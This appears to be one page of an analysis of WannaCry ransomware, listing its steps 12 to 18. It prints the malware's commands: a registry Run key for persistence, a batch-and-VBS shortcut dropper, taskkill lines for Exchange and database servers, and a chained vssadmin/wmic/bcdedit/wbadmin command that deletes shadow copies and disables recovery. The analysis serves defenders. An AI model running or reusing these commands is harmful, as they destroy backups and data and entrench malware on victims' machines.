 12
Set Up @WanaDecryptor@.exe
Persistence
1. CheckTokenMembership
2. Run: cmd.exe /c reg add "HKCU\SOFTWARE\Microsoft\
Windows\CurrentVersion\Run" /v <rand>
/t REG_SZ /d "taskse.exe” /f
13
Run @WanaDecryptor@.exe fi
Runs Tor Client
14
Set Up @WanaDecryptor@.exe
Persistence and Backup
1. Setup @WanaDecryptor@.exe.lnk
2. Run and Delete <randominteger>.bat:
@echo off
echo SET ow = WScript.CreateObject("WScript.Shell")> m.vbs
echo SET om = ow.CreateShortcut(“@WanaDecryptor@.exe.lnk")>> m.vbs
echo om.TargetPath = "@WanaDecryptor@.exe">> m.vbs
echo om.Save>> m.vbs
cscript.exe //nologo m.vbs
del m.vbs
15
Creates @Please_Read_Me@.txt from “r.wnry"
16
Kill Processes
1. Runs :
taskkill.exe /f /im Microsoft.Exchange.*
taskkill.exe /f /im MSExchange*
taskkill.exe /f /im sqlserver.exe
taskkill.exe /f /im sqlwriter.exe
taskkill.exe /f /im mysqld.exe
17
Runs: @WanaDecryptor@.exe co
Write to .res file from Time
1. ---\t%s\t%s\t%d\t%I64d\t%d
2. taskhsvc.exe TaskData\Tor\taskhsvc.exe
18
Runs: cmd.exe /c start /b @WanaDecryptor@.exe vs
Delete volume shadow copies
1. Runs :
/c vssadmin delete shadows /all /quiet &
wmic shadowcopy delete & bcdedit /set
{default} bootstatuspolicy ignoreallfailures &
bcdedit /set {default} recoveryenabled no &
wbadmin delete catalog -quiet